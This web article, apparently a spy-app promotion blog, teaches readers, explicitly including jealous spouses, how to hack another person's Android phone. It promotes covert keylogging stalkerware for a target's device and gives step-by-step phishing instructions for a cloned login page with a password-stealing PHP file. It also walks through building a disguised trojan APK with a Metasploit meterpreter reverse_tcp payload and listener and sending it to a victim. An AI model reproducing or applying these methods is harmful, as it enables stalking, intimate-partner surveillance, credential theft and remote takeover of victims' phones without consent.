Hacking 101 – How to Hack an Android Phone
Cell phones have become an integral part of our lives. They hold vast amounts of personal information and have single-handedly become nearly everyone’s personal assistants. For those reasons, one of the most common Google searches is in relation to hacking an Android phone.
Regardless of whether you’re a worried parent or a jealous spouse, the reasons for wanting to hack someone’s phone with the best spy apps or other tools vary. In this article, we will cover some Android hacking techniques, such as:
- Sniffer tools
- Android hacking apps
- Kali Linux
- Phishing
6 Android Sniffer Tools to Hack an Android Phone
Like most digital devices, Android phones also rely on code to perform specific commands. Consequently, a lot of companies have learned how to exploit this code through dedicated software.
This type of software is also known as Android sniffer tools, and it comes with a wide range of possibilities. They can debug, modify, or even perform advanced changes. Moreover, these tools often work on both rooted and unrooted devices.
[su_note note_color=”#fcfbca”]You should only download these apps from reputable sources. Otherwise, you’re risking downloading a malicious or illegal app.[/su_note]
Here are 6 Android device sniffer tools and Android hacking apps that can be used to accomplish specific tasks:
- ZAnti
- CSPloit
- Fing Network tools
- Network Manager
- Orbot
- NMap
ZAnti Penetration Testing Android Hacking Toolkit
ZAnti Penetration Testing is a powerful Android device sniffing tool that is equipped with some advanced features. Namely, the Android hacking app enables users to utilize malicious techniques to locate system vulnerabilities.
However, to get full access to all features, you would have to use this hacking app on rooted devices. Some things you could do with ZAnti include:
- Metasploit
- Password cracking
- Man in the middle
These features provide the perfect answer to the question “How to hack Android mobile via internet?”
CSPloit – Hack an Android Phone From a Computer Remotely
CSPloit is yet another cool hacking app that can be used to hack Android devices from a computer remotely. Just like ZAnti, this hacking app also only works on rooted devices.
[su_custom_gallery source=”media: 2870″]
It is loved by many ethical hackers thanks to its wide set of possibilities, some of which include:
- Password sniffing
- DNS spoofing
- Forging TCP/UDP data packets
- Breaking server connections
- Hijacking web sessions
- Mapping local networks
Fing Network Tools: Hack an Android Password
Fing Network Tools is a comprehensive network scanner that is mostly used to detect and analyze network connections. The whole goal is to improve speed and performance through certain features.
[su_custom_gallery source=”media: 2871″]
Users can see and control all connected devices, as well as to allow or restrict access to their private network. Some other possibilities include:
- WiFi and mobile speed tests
- Discovering all connected devices
- Seeing whether someone’s stealing your WiFi
- IP recognition
- Advanced mobile phone analysis
Network Manager: Hack an Android Phone When Locked
Network Manager is another professional feature-packed hacking app option that is used for analyzing and troubleshooting Wifi connections. Bear in mind, though, that [su_highlight background=”#c5dfe2″]features such as Packet capture require root access.[/su_highlight]
[su_image_carousel source=”media: 2872,2873,2874″]
Luckily, not all options require rooting, so if you have a nonrooted device, you’ll be able to use it too. Some key features if you’re wondering how to hack Android include:
- IP calculator
- Traceroute
- Telephony monitoring graph
- WiFi scanner
- WiFi analyzer
Orbot: Free Android Hacking Tool
Orbot is among the most popular free Android hacking tools. It acts as a proxy app that enables users to remain fully anonymous when browsing the web or trying to hack someone.
[su_custom_gallery source=”media: 2875″]
Orbot encrypts all user traffic to ensure that your privacy remains intact. It utilizes the TOR network, as well as VPN. Moreover, you can also use it to reverse-discover potential exploit vulnerabilities.
Nmap: Hack an Android Through WiFi
Lastly, we have NMap, another network scanner app. You can use this app to aid your Android hacking efforts or to ensure that your devices are exploit-free. It comes with a full set of options, such as discovering devices that are stealing your internet connection.
[su_custom_gallery source=”media: 2876″]
Unlike many other apps from this list, NMap works excellent on both rooted and nonrooted devices.
However, [su_highlight background=”#c5dfe2″]some options do require root access[/su_highlight]. It’s most well-known for its feature that maps connected networks.
How to Hack an Android Phone Using Another Android Phone
Hacking an Android phone using another Android cell phone seems nearly impossible, right? Not really. You only need one simple app to perform this action.
[su_custom_gallery source=”media: 2877″]
mSpy is a comprehensive Android hacking tool that is full of amazing features. What makes this hacking app so great is the fact that it has multiple spying options – a keylogger and direct Android phone monitoring.
Unlike most other apps, this one is entirely ethical and legal to use. However, do check your local laws to ensure that the use of this app is legal in your jurisdiction. This app doesn’t utilize actual hacking techniques to obtain access to the target device. Hence it’s not considered to be real hacking, but monitoring instead.
mSpy is very easy to use, and it is totally beginner-friendly. It [su_highlight background=”#c5dfe2″]does require physical access, though, and some more advanced features might require rooting. This makes it perfect if you’re wondering how to hack using Android.[/su_highlight]
The installation process takes only a couple of minutes to complete, after which you’ll be able to monitor everything through a control panel home screen even if they delete web history on their Android.
The monitoring option allows you to:
- View all incoming and outgoing SMS messages
- View all incoming phone calls and outgoing phone calls
- Use GPS to obtain the location of the target device
- Access social media accounts – Facebook, Snapchat, Skype, Viber, WhatsApp, etc.
On the other hand, its keylogger feature enables users to track all keystrokes made on the target device. It records every stroke and click, allowing users to piece together critical information. You can use it to see search and download history, conversations, login credentials, etc. Both installation processes follow the same principle.
Purchase a subscription plan → download the software → follow setup instructions → install it on the target device, and that’s it.
How to Hack an Android Phone by Sending a Link
You can also opt for an Android hacking method that uses a download link to obtain the target person’s login credentials. This technique is also known as phishing, a popular way in the world of hacking.
Bear in mind, though, that this method is a bit more detailed and time-consuming. You have to have [su_highlight background=”#c5dfe2″]intermediate knowledge of computers to be able to perform it.[/su_highlight]
It works by creating a fake login page, such as Facebook, and convincing the target person to open the link. It’s like a mix of coding and social engineering. Let’s start with how to create a phishing page. Below, you will find a detailed guide.
[su_note note_color=”#fcfbca”]You should use this method at your own risk. If used to compromise someone’s privacy unwillingly, it may result in fines or other legal consequences.[/su_note]
- Choose a platform you’d like to impersonate. Aim for popular platforms that your target person is a part of, such as Facebook, Skype, etc.
- Obtain the HTML code of the webpage by right-clicking the website and choosing View Source.
- You will see a window with code. Select all code, copy it, and paste it in a .txt document in Notepad.
- Go to Save As, change the Save Type to All Files and name it index.html
- Create a PHP file for stealing the password; you can find example codes online. Paste it into Notepad and save it as post.php
- Choose a free hosting service to create a fake website that is identical to the original.
- Upload your recently-made files onto the main FTP server on the website.
- Make sure to name the website something similar to the original.
- Send the link of your website to the target person and wait for them to open it.
- Once done, you will receive their device access and credentials.
How to Hack Android Phones Remotely Using Kali Linux
Kali Linux is a ubiquitous hacking tool used by hackers to obtain access to other devices. This is an operating system that can be either installed on a computer or a virtual disk. Bear in mind, though, that [su_highlight background=”#c5dfe2″]this is an advanced method that is very complicated and time-consuming. The Install from unknown sources option must be enabled for this exploit to work. Moreover, this hack might not apply to all Android devices.[/su_highlight]
If you’re a beginner, you’re likely better off using the spy apps we mentioned above. If you’re up for the task, though, here’s a short guide on how to do it. We will divide the guide into three subcategories for your convenience.

Part 1 – Starting Up Kali Linux

- Open a terminal and create a Trojan.apk by typing msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk.
- The LHOST address in the text above should be replaced with your actual IP address
- Open another terminal while the file is being created
- Open the Metasploit console by typing msfconsole
Part 2 – Create a Listener
- Once it’s loaded, prepare the multi-handler exploit, and type use exploit/multi/handler


- Create a reverse payload set payload android/meterpreter/reverse_tcp
- Set the LHOST type by typing set LHOST 192.168.0.4. Use your private IP address
Part 3 – Start the Exploit
- To start the listener, all you need to do is to type the following: exploit

- Copy the app you created to your Android device
- Transfer the file through Dropbox or other file transfer services
- Send the file to the target and wait for them to install it.
- Once they do, the meterpreter prompt will appear
FAQ
What Is Android Spyware, and What’s It Used for?
Modern spyware can act as a personal gateway into someone else’s Android device. Today’s spy apps are jam-packed with cool features, most of which enable you to monitor all target device communication. Moreover, they work on other operating systems, such as iOS, Windows, macOS, etc.
Most common spy app features include the following:
- Keylogging
- Location tracking
- Call logs monitoring
- Accessing social media accounts – WhatsApp, Viber, Facebook, Instagram, Messenger, etc.
- Internet data
- Spying on conversations
The popularity of these apps has been skyrocketing in recent years due to the expansion of the internet and social media. What makes these apps so convenient is the fact that they’re multi-use. These are just some out of many potential uses:
- Ensuring that your kids are safe when browsing the web
- Ensuring that your employees are productive
- Ensuring that you’ll be able to recover a stolen device more easily
How Do Android Hacking Apps Work?
One can install a powerful scanning technology in three ways:
Unprotected free WiFi networks (public places)
When a person checks in a WiFi network and transmits data through an unsafe connection, attackers can monitor all actions he commits while he remains on the net. An unprotected WiFi network is the first suggestion a hacker find when they search how to hack Android, so you must always be careful and use a VPN.
Vulnerabilities of the device’s operating system can create the prerequisites to the penetration of malicious objects on Android
Mobile phone manufacturers often release updates to operating systems to protect users. When you don’t update the Android device in time, it becomes weak. And it is an easy target for hacking apps with no code to be submitted before the installation.
Malicious objects often hide in ordinary programs at first glance
The likelihood of this increases if you download them not through the application store but from websites or through messages with a download link. If you want someone to install the android hacking app, send him an “infected” link, and the user will do everything himself. You will need to register and connect hacked devices with your account.
Conclusion
There are many ways if you want to hack an Android phone. In this guide, we’ve thoroughly researched and analyzed methods ranging from easy to very complex. Bear in mind, though, that this article is for research purposes only.
Consequently, we would like to strongly encourage you to use only ethical and legal methods, such as spy apps. Otherwise, you can be subject to legal consequences. When you do so, however, always heck your local laws to ensure that the use of these apps is permitted.
Network Manager from EAK TEAM Electronics is the best i have tried ever.
It is also contains everything, including bundled Nmap and a very large of tools ! You don’t need any other app but only this.